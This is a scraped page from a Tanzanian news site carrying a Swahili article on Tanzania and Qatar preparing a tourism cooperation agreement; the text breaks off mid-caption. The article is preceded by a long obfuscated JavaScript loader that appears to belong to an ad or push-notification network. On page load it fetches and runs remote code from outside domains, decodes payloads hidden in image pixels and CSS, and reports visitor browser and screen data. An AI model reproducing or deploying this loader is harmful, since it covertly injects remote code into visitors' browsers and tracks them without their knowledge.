t=Nr(e.HM[e.BK](Ln,e.nE)[e.BK](n,e.cE));t&&n===O?An(n):t&&n===m&&Q(()=>{t[e.tE]||An(n)},e.mr)},Qt(X,re),d[e.Bb][e.ek](X),Le=!e.J)}function Ke(){try{Vt[e.Vr](n=>{K[e.jj](n,re,!e.X),K[e.jj](n,re,!e.J)}),X&&d[e.Bb][e.yk](X),re=void e.X}catch(n){}Le=!e.X}function Se(){return re===void e.X}function In(n){Ln=n}var Zt=e.rr,Sn=d[e.VK](Zt),Ot=e.Kr,Ct=e.jr,Rt=e.kr,Wt=e.Mr,Ht=e.br,Yt=e.Er;Sn[e.gK][e.Dr]=Ot,Sn[e.gK][e.Ar]=Ct;function Nt(n){let r=U[e.CE][e.vK][e.tk](d[e.rE])[e.Oj](t=>t[e.qM]===n)[e.lk]()[e.dj];return(r[e.X][e.Xb][e.FM](e.AM)?r[e.X][e.gK][e.zM]:r[e.V][e.gK][e.zM])[e.vK](e.J,-e.J)}function $e(n){return fr(x(n)[e.nM](e.h)[e.vj](function(r){return e.kE+(e.xk+r[e.Uk](e.X)[e.gj](e.XE))[e.vK](-e.V)})[e.WK](e.h))}function ke(n){let r=x(n),t=new tr(r[e.cK]);return new Je(t)[e.vj]((u,o)=>r[e.Uk](o))}function Ft(n,r){return new D((t,u)=>{let o=d[e.VK](Rt);o[e.qM]=n,o[e.Rb]=Wt,o[e.gM]=Yt,o[e.mb]=Ht,d[e.eb][e.ob](o,d[e.eb][e.KE]),o[e.wk]=()=>{try{let q=Nt(o[e.qM]);o[e.UM][e.yk](o),t(r===ye?ke(q):$e(q))}catch(q){u()}},o[e.KK]=()=>{o[e.UM][e.yk](o),u()}})}function Pt(n,r){return new D((t,u)=>{let o=new qr;o[e.mb]=e.tb,o[e.Ak]=n,o[e.wk]=()=>{let q=d[e.VK](e.JE);q[e.sk]=o[e.sk],q[e.bj]=o[e.bj];let c=q[e.dE](e.UE);c[e.VE](o,e.X,e.X);let{data:M}=c[e.ZE](e.X,e.X,o[e.sk],o[e.bj]),j=M[e.vK](e.X,e.uE)[e.Oj]((l,H)=>(H+e.J)%e.Hr)[e.yj]()[e.Cj]((l,H,fe)=>l+H*i[e.ME](e.fE,fe),e.X),s=[];for(let l=e.uE;l<M[e.cK];l++)if((l+e.J)%e.Hr){let H=M[l];(r===ye||H>=e.qE)&&s[e.ej](J[e.ij](H))}let w=R(s[e.WK](e.h)[e.yE](e.X,j)),h=r===ye?ke(w):$e(w);return t(h)},o[e.KK]=()=>u()})}function At(n,r,t=Ae,u=pe,o=e.Rr()){return new D((q,c)=>{let M=new K[e.Zk];if(M[e.ik](u,n),M[e.OM]=t,M[e.Tb]=!e.X,M[e.rM](mt,R(V(r))),M[e.wk]=()=>{let j=e.Rr();j[e.Jb]=M[e.Jb],j[e.Br]=t===Ae?v[e.pE](M[e.Br]):M[e.Br],[e.Ub,e.TE][e.vb](M[e.Jb])>=e.X?q(j):c(new I(e.rY[e.BK](M[e.Jb],e.NM)[e.BK](M[e.xY],e.RE)[e.BK](r)))},M[e.KK]=()=>{c(new I(e.rY[e.BK](M[e.Jb],e.NM)[e.BK](M[e.xY],e.RE)[e.BK](r)))},u===Yn){let j=typeof o==e.vE?v[e.pE](o):o;M[e.rM](Pe,Hn),M[e.Ik](j)}else M[e.Ik]()})}function Dt(n,r,t=Ae,u=pe,o=e.Rr()){return new D((q,c)=>{let M=Dr(n),j=Tr(),s=!e.J,w,h,l=()=>{try{j[e.UM][e.yk](j),K[e.jj](e.w,H),s||c(new I(e.PE))}catch(fe){}};function H(fe){let Me=oe[e.Cb](fe[e.tM])[e.lk]();if(Me===M)if(dn(h),fe[e.tM][Me]===e.v){let Y=e.Rr();Y[Me]=e.Rr(e.iE,e.wE,e.SM,R(V(r)),e.GM,u,e.CM,typeof o==e.vE?v[e.pE](o):o),u===Yn&&(Y[Me][e.AE]=v[e.pE](e.Rr(e.e,Hn))),j[e.Wb][e.cj](Y,e.wK)}else{s=!e.X,l(),dn(w);let Y=e.Rr(),Mn=v[e.OK](x(fe[e.tM][Me]));Y[e.Jb]=Mn[e.IE],Y[e.Br]=t===ye?ke(Mn[e.CM]):$e(Mn[e.CM]),[e.Ub,e.TE][e.vb](Y[e.Jb])>=e.X?q(Y):c(new I(e.rY[e.BK](Y[e.Jb],e.RE)[e.BK](r)))}}K[e.sr](e.w,H),j[e.Ak]=n,(d[e.CM]||d[e.Bb])[e.ek](j),h=Q(l,e.jE),w=Q(l,e.Qr)})}function he(n){try{return n[e.nM](e.HK)[e.V][e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()}catch(r){return e.h}}var ce=e.Yr,Tt=e.Sr,Gt=e.O,Lt=e.s,It=e.gr,G=e.Rr();G[e.er]=e.O,G[e.tr]=e.W,G[e.yr]=e.c,G[e.Lr]=e.p,G[e.Nr]=e.B,G[e.Fr]=e.Q;function $n(n,r){let t=G[r]||Lt,u=z(n,e.JK)[e.gj](e.uK),o=[ce,u][e.WK](t),q=[ce,u,Tt][e.WK](t),c=[ce,u,Gt][e.WK](t);return[o,q,c]}function St(){let n=a[ce];if(n)return n;let r=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V);return a[ce]=r,r}function $t(n){let r=e.EM[e.BK](ne(),e.uk),t=oe[e.Cb](n)[e.vj](o=>{let q=ur(n[o]);return[o,q][e.WK](e.EE)})[e.WK](e.zk),u=new K[e.Zk];u[e.ik](e.q,r,!e.X),u[e.rM](Pe,st),u[e.Ik](t)}function xe(n,r){let[t,u,o]=$n(n,r),q=z(a[o],e.JK)||e.X;a[o]=q+e.J,a[t]=new p()[e.xM](),a[u]=e.h}function ve(n,r,t){let[u,o,q]=$n(n,r);if(a[u]&&!a[o]){let c=z(a[q],e.JK)||e.X,M=z(a[u],e.JK),j=new p()[e.xM](),s=j-M,{referrer:w}=d,h=K[e.Qj][e.qM];a[o]=j,a[q]=e.X;let l=e.Rr(e.RM,n,e.mM,w,e.oM,s,e.TM,t,e.PM,j,e.fM,St(),e.xb,h,e.rb,M,e.Kb,c,e.jb,g[e.Pr],e.kb,K[e.tj][e.sk],e.Mb,K[e.tj][e.bj],e.GM,r||It,e.bb,new p()[e.dk](),e.Eb,he(t),e.Yb,he(w),e.Sb,he(h),e.gb,g[e.Ib]||g[e.lb]);$t(l)}}var kt=new b(e.CK,e.xK),ef=new b(e.GK),nf=new b(e.hK),rf=e.Cr,kn=[rf,m[e.gj](e.uK)][e.WK](e.h),te=e.Rr();te[e.W]=qf,te[e.B]=Kf,te[e.Q]=nn,te[e.Sr]=er;var tf=[nn,er];function ff(n){return kt[e.QK](n)?n:ef[e.QK](n)?e.aM[e.BK](n):nf[e.QK](n)?e.HM[e.BK](K[e.Qj][e.yb])[e.BK](n):K[e.Qj][e.qM][e.nM](e.HK)[e.vK](e.X,-e.J)[e.BK](n)[e.WK](e.HK)}function uf(){let n=[a[kn]][e.BK](oe[e.Cb](te));return n[e.Oj]((r,t)=>r&&n[e.vb](r)===t)}function of(){return[...tf]}function en(n,r,t,u,o){let q=n[e.YM]();return u&&u!==pe?q?q(r,t,u,o)[e.pj](c=>c)[e.Wj](()=>en(n,r,t,u,o)):nn(r,t,u,o):q?te[q](r,t||e.Pb)[e.pj](c=>(a[kn]=q,c))[e.Wj](()=>en(n,r,t,u,o)):new D((c,M)=>M())}function qf(n,r){W(e.UK);let t=e.Lr,u=Ye(),o=e.HM[e.BK](ne(),e.HK)[e.BK](u,e.Gb)[e.BK](R(n));return Ft(o,r)[e.pj](q=>(xe(m,t),q))[e.Wj](q=>{throw ve(m,t,o),q})}function Kf(n,r){W(e.dK);let t=e.Nr,u=Ye(),o=e.HM[e.BK](ne(),e.HK)[e.BK](u,e.hb)[e.BK](R(n));return Pt(o,r)[e.pj](q=>(xe(m,t),q))[e.Wj](q=>{throw ve(m,t,o),q})}function nn(n,r,t,u){W(e.ZK);let o=e.Fr,q=Ye(),c=e.HM[e.BK](ne(),e.HK)[e.BK](q,e.ak);return At(c,n,r,t,u)[e.pj](M=>(xe(m,o),M))[e.Wj](M=>{throw ve(m,o,c),M})}function er(n,r,t,u){W(e.Xk),gn(ne());let o=e.iK,q=Ar();return Dt(q,n,r,t,u)[e.pj](c=>(xe(m,o),c))[e.Wj](c=>{throw ve(m,o,q),c})}function rn(n,r,t,u){n=ff(n),t=t?t[e.Qb]():e.h;let o=t&&t!==pe?of():uf();return W(e.h[e.BK](t,e.i)[e.BK](n)),en(o,n,r,t,u)[e.pj](q=>q&&q[e.Br]?q:e.Rr(e.Jb,e.Ub,e.Br,q))}var tn=e.Gr,fn=e.hr,cf=e.vr,Mf=e.Or,df=e.Wr,bf=e.cr,zf=e.pr,jf=e.Br,un,on;function qn(n){let r=n&&n[e.tM]&&n[e.tM][e.SM],t=n&&n[e.tM]&&n[e.tM][e.gM],u=n&&n[e.tM]&&n[e.tM][e.CM],o=n&&n[e.tM]&&n[e.tM][e.GM],q=n&&n[e.tM]&&n[e.tM][e.hM],c=n&&n[e.tM]&&n[e.tM][e.vM],M=n&&n[e.tM]&&n[e.tM][e.OM],j=n&&n[e.tM]&&n[e.tM][e.WM],s=j===m||j===O,w=e.Rr();q!==tn&&q!==fn||(t===cf?(w[e.gM]=Mf,w[e.sb]=C,w[e.WM]=m,w[e.Db]=O):t===df&&c&&(!j||s)&&(w[e.gM]=bf,w[e.vM]=c,rn(r,M,o,u)[e.pj](h=>{let l=e.Rr();l[e.gM]=jf,l[e.SM]=r,l[e.vM]=c,l[e.tM]=h,Kn(q,l)})[e.Wj](h=>{let l=e.Rr();l[e.gM]=zf,l[e.SM]=r,l[e.vM]=c,l[e.Nb]=h&&h[e.w],Kn(q,l)})),w[e.gM]&&Kn(q,w))}function Kn(n,r){switch(r[e.hM]=n,n){case fn:on[e.cj](r);break;case tn:default:un[e.cj](r);break}K[e.cj](r,e.wK)}function af(){try{un=new bn(tn),un[e.sr](e.w,qn),on=new bn(fn),on[e.sr](e.w,qn)}catch(n){}K[e.sr](e.w,qn)}var nr=d[e.qr];function mf(n,r,t){return new D((u,o)=>{W(e.Zb);let q;if([e.Hr,e.ur,e.nr][e.vb](C)>-e.J){q=d[e.VK](e.Jk);let c=d[e.OE](n);q[e.wk]=t,q[e.ek](c),q[e.WE](e.GE,m),q[e.WE](e.hE,he(x(wn)));try{nr[e.UM][e.ob](q,nr)}catch(M){(d[e.CM]||d[e.Bb])[e.ek](q)}}else N(n);Q(()=>(q!==void e.X&&q[e.UM][e.yk](q),hn(r)?(W(e.HE),u()):o()))})}function lf(n,r){let t=n===e.J?pt():x(wn);return rn(t,e.v,e.v,e.v)[e.pj](u=>(u=u&&e.Br in u?u[e.Br]:u,u&&bt(m,u),u))[e.Wj](()=>zt(m))[e.pj](u=>{u&&mf(u,n,r)})}Ir();function Xe(n){return hn()?e.v:(W(e.XM),Sr(),rr(n))}function rr(n){return C===e.J&&Se()&&Ie(m),Ne()?(Te(),K[gr]=rn,Fn()[e.pj](r=>{if(r&&C===e.J){let t=new K[e.Zk];t[e.ik](e.F,e.HM[e.BK](r)),t[e.rM](lt,m),In(r),t[e.wk]=()=>{let u=d[e.VK](e.Jk),o=d[e.OE](t[e.Br][e.Nk](/document\b/g,q()));u[e.wk]=n;function q(){let c=e.kY[e.BK](i[e.Ur]()[e.gj](e.uK)[e.vK](e.V));return K[c]=K[e.wb],c}u[e.ek](o),(d[e.CM]||d[e.Bb])[e.ek](u),Q(()=>{u!==void e.X&&(u[e.UM][e.yk](u),Ke())})},t[e.Ik]();return}lf(C,n)[e.pj](()=>{ln([m,O],ne())})})):Q(rr,e.Qk)}function wf(){Se()&&Ie(O),Lr(n=>{try{return n&&Se()&&(Ke(),Ie(m)),gt(),Fn(!e.X)[e.pj](r=>{cn(n,r)})[e.Wj](()=>{cn(n)})}catch(r){return cn(n)}})}function cn(n,r){let t=r||x(En);In(t);let u=d[e.VK](e.Jk);u[e.KK]=()=>{Ke(),Xe()},u[e.wk]=()=>{Ke()},u[e.Ak]=e.EM[e.BK](t,e.db)[e.BK](n?m:O),(d[e.CM]||d[e.Bb])[e.ek](u)}K[Rr]=Xe,K[Wr]=Xe,Q(Xe,e.Qr),Vn(Oe,Ze),Vn(ie,Qe),af(),Hr&&C===e.J&&wf();try{$}catch(n){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.8",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\r\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/tfyx",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"_PX_EQEEUAZ",xr:"lrspxbabgb",rr:"puh",Kr:999999,jr:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",kr:"xuzw",Mr:"efkxqetqqf",br:"mzazkyage",Er:"fqjf/oee",Yr:"zdm8od49pds",Sr:"r",gr:"gzwzaiz",Cr:"f4wp70p8osq",Gr:"gwtrajlpasc",hr:"wmtityzzu",vr:"buzs",Or:"bazs",Wr:"dqcgqef",cr:"dqcgqef_mooqbfqp",pr:"dqcgqef_rmuxqp",Br:"dqebazeq",Qr:1e4,Vr:"radQmot",Hr:4,nr:5,ur:3,zr:6,ar:7,Xr:"fdkFab",Jr:"sqfBmdqzfZapq",Ur:"dmzpay",dr:"fuyqe",Zr:"ogddqzf",ir:"dqmpk",wr:"pmfq",Ir:"fxp",lr:"dmi",sr:"mppQhqzfXuefqzqd",Dr:"lUzpqj",Ar:"nmowsdagzpUymsq",er:"PQXUHQDK_VE",tr:"PQXUHQDK_OEE",yr:"BDAJK_VE",Lr:"BDAJK_OEE",Nr:"BDAJK_BZS",Fr:"BDAJK_JTD",qr:"ogddqzfEodubf",Rr:function(){let e={},K=[].slice.call(arguments);for(let d=0;d<K.length-1;d+=2)e[K[d]]=K[d+1];return e},mr:1e3,or:42,Tr:36e5,Pr:"geqdMsqzf",fr:"mzpdaup",xK:"u",rK:"iuzpaie zf",KK:"azqddad",jK:"zmh",kK:"([^m-l0-9]+)",MK:"rmxeq",bK:"yageqpaiz",EK:"yageqgb",YK:"fagotqzp",SK:"fagotefmdf",gK:"efkxq",CK:"^tffbe?:",GK:"^//",hK:"^/",vK:"exuoq",OK:"bmdeq",WK:"vauz",cK:"xqzsft",pK:"BBG_EQEEUAZ_1",BK:"oazomf",QK:"fqef",VK:"odqmfqQxqyqzf",HK:"/",nK:".tfyx",uK:36,zK:".",aK:"!",XK:"&ar=1",JK:10,UK:"dqcgqefNkOEE",dK:"dqcgqefNkBZS",ZK:"dqcgqefNkJTD",iK:"BDAJK_RDMYQ",wK:"",IK:48,lK:9,sK:"0",DK:768,AK:1024,eK:568,tK:360,yK:1080,LK:736,NK:900,FK:864,qK:812,RK:667,mK:800,oK:240,TK:300,PK:"qz-GE",fK:"qz-SN",xj:"qz-OM",rj:"qz-MG",Kj:"eh-EQ",jj:"dqyahqQhqzfXuefqzqd",kj:"up",Mj:"fmdsqfUp",bj:"tqustf",Ej:"iuz",Yj:"pao",Sj:"paoQxqyqzf",gj:"faEfduzs",Cj:"dqpgoq",Gj:"//vayfuzsu.zqf/mbg.btb?lazqup=",hj:"ymfot",vj:"ymb",Oj:"ruxfqd",Wj:"omfot",cj:"baefYqeemsq",pj:"ftqz",Bj:function(e,K){return new b(e,K)},Qj:"xaomfuaz",Vj:"1bj",Hj:"mnagf:nxmzw",nj:"BTB",uj:"VE",zj:18e5,aj:"uBtazq|uBmp|uBap",Xj:"Hqdeuaz\\/[^E]+Emrmdu",Jj:"rudqraj",Uj:"su",dj:"oeeDgxqe",Zj:57,ij:"rdayOtmdOapq",wj:35,Ij:60,lj:120,sj:480,Dj:180,Aj:720,ej:"bget",tj:"eodqqz",yj:"dqhqdeq",Lj:"eod",Nj:"urdmyq",Fj:"B",qj:"Z",Rj:"B/Z",mj:"Z/B",oj:"B/Z/Z",Tj:"Z/B/Z",Pj:"B/Z/B/Z",fj:"Z/Z/Z/Z",xk:"00",rk:"000",Kk:"0000",jk:"00000",kk:"zqie",Mk:"bmsqe",bk:"iuwu",Ek:"ndaieq",Yk:"huqi",Sk:"yahuq",gk:"mdfuoxq",Ck:"mdfuoxqe",Gk:"efmfuo",hk:"bmsq",vk:"uzpqj",Ok:"iqn",Wk:"mfan",ck:"DqsQjb",pk:"pqoapqGDUOaybazqzf",Bk:"Ymft",Qk:100,Vk:"Otdayq\\/([0-9]{1,})",Hk:"OduAE\\/([0-9]{1,})",nk:"mffmotQhqzf",uk:"/qhqzf",zk:"&",ak:".veaz",Xk:"dqcgqefNkUrdmyq",Jk:"eodubf",Uk:"otmdOapqMf",dk:"sqfFuyqlazqArreqf",Zk:"JYXTffbDqcgqef",ik:"abqz",wk:"azxamp",Ik:"eqzp",lk:"bab",sk:"iupft",Dk:"abmoufk",Ak:"edo",ek:"mbbqzpOtuxp",tk:"omxx",yk:"dqyahqOtuxp",Lk:"rxaad",Nk:"dqbxmoq",Fk:3571,qk:"ep",Rk:"sgy",mk:"bwqk",ok:"befduzs",Tk:"begrrujqe",Pk:2147483647,fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Mzpdaup",jM:"Rudqraj",kM:56,MM:"rujqp",bM:"mgfa",EM:"//",YM:"eturf",SM:"gdx",gM:"fkbq",CM:"napk",GM:"yqftap",hM:"otmzzqx",vM:"dqcgqef_up",OM:"dqebazeqFkbq",WM:"lazqup_mpnxaow",cM:97,pM:122,BM:"fab",QM:"lazqUp",VM:"radymf",HM:"tffbe://",nM:"ebxuf",uM:"mnopqrstuvwxyzabcdefghijkl",zM:"oazfqzf",aM:"tffbe:",XM:"efmdfXampuzs",JM:"rb",UM:"bmdqzfZapq",dM:"s",ZM:16807,iM:27,wM:"baeufuaz",IM:"xqrf",lM:"dustf",sM:"naffay",DM:"bauzfqdQhqzfe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"fzqyqxQfzqygoap",LM:"Mphqdf1",NM:" ",FM:"uzoxgpqe",qM:"tdqr",RM:"lazqup",mM:"dqrqddqd",oM:"fuyq_purr",TM:"rmuxqp_gdx",PM:"rmux_fuyq",fM:"geqd_up",xb:"ogddqzf_gdx",rb:"xmef_egooqee",Kb:"egooqee_oagzf",jb:"geqd_msqzf",kb:"eodqqz_iupft",Mb:"eodqqz_tqustf",bb:"fuyqlazq",Eb:"rmuxqp_gdx_paymuz",Yb:"dqrqddqd_paymuz",Sb:"ogddqzf_gdx_paymuz",gb:"ndaieqd_xmzs",Cb:"wqke",Gb:".oee?",hb:".bzs?",vb:"uzpqjAr",Ob:"pmfmeqf",Wb:"oazfqzfIuzpai",cb:"MMN ",pb:"|",Bb:"paogyqzfQxqyqzf",Qb:"faGbbqdOmeq",Vb:"hqdeuaz",Hb:"eagdoqLazqUp",nb:"paymuz",ub:"sqzqdmfuazFuyq",zb:"qjfdm",ab:"mbbxk",Xb:"eqxqofadFqjf",Jb:"efmfge",Ub:200,db:"/5/",Zb:"efmdfUzvqofEodubfOapq",ib:"eqxqofad",wb:"paogyqzf",Ib:"xmzsgmsq",lb:"geqdXmzsgmsq",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"oazfqzfPaogyqzf",eb:"tqmp",tb:"geq-odqpqzfumxe",yb:"taef",Lb:"ruzp",Nb:"qddad",Fb:"sqfQxqyqzfeNkFmsZmyq",qb:"hmxgq",Rb:"dqx",mb:"odaeeAdusuz",ob:"uzeqdfNqradq",Tb:"iuftOdqpqzfumxe",Pb:"fqjf",fb:"eagdeqPuh",xE:"dqxmfuhq",rE:"efkxqEtqqfe",KE:"rudefOtuxp",jE:2e3,kE:"%",ME:"bai",bE:"6g90tD4d4Dd1r8xzjbbl",EE:"=",YE:"sqfMxxDqebazeqTqmpqde",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"bdafafkbq",GE:"pmfm-lazq-up",hE:"pmfm-paymuz",vE:"anvqof",OE:"odqmfqFqjfZapq",WE:"eqfMffdungfq",cE:"?pahd=fdgq",pE:"efduzsurk",BE:"faUEAEfduzs",QE:"[\\d\\z]+",VE:"pdmiUymsq",HE:"qzpUzvqofEodubfOapq",nE:"/4/",uE:12,zE:"nxaow",aE:"fduy",XE:16,JE:"omzhme",UE:"2p",dE:"sqfOazfqjf",ZE:"sqfUymsqPmfm",iE:"f",wE:"baef",IE:"efmfge_oapq",lE:"puebxmk",sE:30,DE:5e3,AE:"tqmpqde",eE:"qddad.oay",tE:"oxaeqp",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:"' ituxq dqcgqefuzs ",mE:": ",oE:"fuyqagf",TE:204,PE:"qddad dqcgqef fuyqagf",fE:256,xY:"efmfgeFqjf",rY:"qddad '",KY:8,jY:"paogyqzf\\n",kY:"_"}).reduce((e,K)=>(oe.defineProperty(e,K[0],{get:()=>typeof K[1]!="string"?K[1]:K[1].split("").map(d=>{let g=d.charCodeAt(0);return g>=65&&g<=90?J.fromCharCode((g-65+26-12)%26+65):g>=97&&g<=122?J.fromCharCode((g-97+26-12)%26+97):d}).join("")}),e),{}),window,Kr,B)});})();</script><script src="//yonhelioliskor.com/ntfc.php?p=6516033" data-cfasync="false" async onerror="_zhydec()" onload="_pcifpho()"></script></div><div id="dafbzilkg-515722-2011271348" class="dafbzilkg-container dafbzilkg-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="515722" data-type="image"><img class="dafbzilkg-image" src="https://globalpublishers.co.tz/wp-content/uploads/2025/10/CALL-US-NOW.jpg" alt="gunners X" /></div></div></div><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-9">

			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<div class="single-container">
																<article id="post-551212" class="post-551212 post type-post status-publish format-standard has-post-thumbnail  category-habari single-post-content">
									<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-10"><a href="https://globalpublishers.co.tz/category/habari/">Habari</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">Tanzania,Qatar Kushirikiana Sekta ya Utalii</span>
											</h1>
											<div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2024-07-05T07:49:42+03:00">Last updated <b>Jul 5, 2024</b></time></span>
			</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
				<a href="https://globalpublishers.co.tz/tanzaniaqatar-kushirikiana-sekta-ya-utalii/#respond" class="post-share-btn post-share-btn-comments comments" title="Leave a comment on: &ldquo;Tanzania,Qatar Kushirikiana Sekta ya Utalii&rdquo;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobalpublishers.co.tz%2Ftanzaniaqatar-kushirikiana-sekta-ya-utalii%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Tanzania,Qatar Kushirikiana Sekta ya Utalii @GlobalHabari&url=https%3A%2F%2Fglobalpublishers.co.tz%2Ftanzaniaqatar-kushirikiana-sekta-ya-utalii%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Tanzania,Qatar Kushirikiana Sekta ya Utalii %0A%0A https%3A%2F%2Fglobalpublishers.co.tz%2Ftanzaniaqatar-kushirikiana-sekta-ya-utalii%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item email"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fglobalpublishers.co.tz%2Ftanzaniaqatar-kushirikiana-sekta-ya-utalii%2F&text=Tanzania,Qatar Kushirikiana Sekta ya Utalii" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<div class="dafbzilkg dafbzilkg-post-top dafbzilkg-float-center dafbzilkg-align-center dafbzilkg-column-1 no-bg-box-model"></div><figure id="attachment_551213" aria-describedby="caption-attachment-551213" style="width: 1680px" class="wp-caption alignnone"><img class="wp-image-551213 size-full"  data-src="https://globalpublishers.co.tz/wp-content/uploads/2024/07/11-1.jpg" alt="" width="1680" height="1120" srcset="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2024/07/11-1.jpg?w=1680&amp;ssl=1 1680w, https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2024/07/11-1.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2024/07/11-1.jpg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2024/07/11-1.jpg?resize=150%2C100&amp;ssl=1 150w, https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2024/07/11-1.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2024/07/11-1.jpg?resize=1536%2C1024&amp;ssl=1 1536w, https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2024/07/11-1.jpg?resize=600%2C400&amp;ssl=1 600w" sizes="(max-width: 1170px) 100vw, 1170px" /><figcaption id="caption-attachment-551213" class="wp-caption-text"><em><strong>Waziri wa Maliasili na Utalii, Mhe. Angellah Kairuki (Mb) akizungumza na Balozi wa Qatar nchini Tanzania, Mhe. Fahad Rashid Al Marekhi katika kikao kilichofanyika Makao Makuu ya Bodi ya Utalii Tanzania (TTB) jijini Dar es Salaam leo Julai 4,202</strong></em>4.</figcaption></figure>
<p>Serikali ya Jamhuri ya Muungano wa Tanzania na nchi ya Qatar ziko mbioni kusaini Hati ya Makubaliano (Memorandum of Understanding-MOU) kushirikiana katika nyanja mbalimbali za Sekta ya Maliasili na Utalii.</p>
<p>Hayo yamebainika Julai 4,2024 wakati wa kikao kati ya Waziri wa Maliasili na Utalii Mhe. Angellah Kairuki (Mb) na Balozi wa Qatar nchini Tanzania, Mhe. Fahad Rashid Al Marekhi kilichofanyika Makao Makuu ya Bodi ya Utalii Tanzania (TTB) jijini Dar es Salaam ambapo wamekubaliana kukamilisha Hati hiyo.</p>
<figure id="attachment_551214" aria-describedby="caption-attachment-551214" style="width: 1680px" class="wp-caption alignnone"><img class="wp-image-551214 size-full"  data-src="https://globalpublishers.co.tz/wp-content/uploads/2024/07/31.jpg" alt="" width="1680" height="1120" srcset="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2024/07/31.jpg?w=1680&amp;ssl=1 1680w, https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2024/07/31.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2024/07/31.jpg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2024/07/31.jpg?resize=150%2C100&amp;ssl=1 150w, https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2024/07/31.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2024/07/31.jpg?resize=1536%2C1024&amp;ssl=1 1536w, https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2024/07/31.jpg?resize=600%2C400&amp;ssl=1 600w" sizes="(max-width: 1170px) 100vw, 1170px" /><figcaption id="caption-attachment-551214" class="wp-caption-text"><em><strong>Balozi wa Qatar nchini Tanzania, Mhe. Fahad Rashid Al Marekhi akizungumza katika kikao kati yake na Waziri wa Maliasili 